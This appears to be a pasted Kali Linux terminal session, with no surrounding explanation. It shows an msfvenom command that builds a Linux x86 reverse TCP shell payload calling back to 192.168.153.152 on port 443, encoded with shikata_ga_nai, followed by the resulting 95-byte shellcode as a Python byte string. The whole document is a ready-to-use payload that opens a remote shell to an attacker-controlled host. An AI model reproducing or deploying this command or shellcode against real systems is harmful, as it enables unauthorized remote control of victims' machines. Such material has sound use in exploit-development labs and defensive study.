 (~/Desktop) (kali@kali:pts/4)
(14:17:41)──> msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.153.152 LPORT=443 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xbf\xf5\xf9\x13\x86\xda\xc2\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x12\x83\xea\xfc\x31\x7a\x0e"
shellcode += b"\x03\x8f\xf7\xf1\x73\x5e\xd3\x01\x98\xf3\xa0"
shellcode += b"\xbe\x35\xf1\xaf\xa0\x7a\x93\x62\xa2\xe8\x02"
shellcode += b"\xcd\x9c\xc3\x34\x64\x9a\x22\x5c\xb7\xf4\x4c"
shellcode += b"\x04\x5f\x07\x6f\x35\x1b\x8e\x8e\x85\x3d\xc1"
shellcode += b"\x01\xb6\x72\xe2\x28\xd9\xb8\x65\x78\x71\x2d"
shellcode += b"\x49\x0e\xe9\xd9\xba\xdf\x8b\x70\x4c\xfc\x19"
shellcode += b"\xd0\xc7\xe2\x2d\xdd\x1a\x64"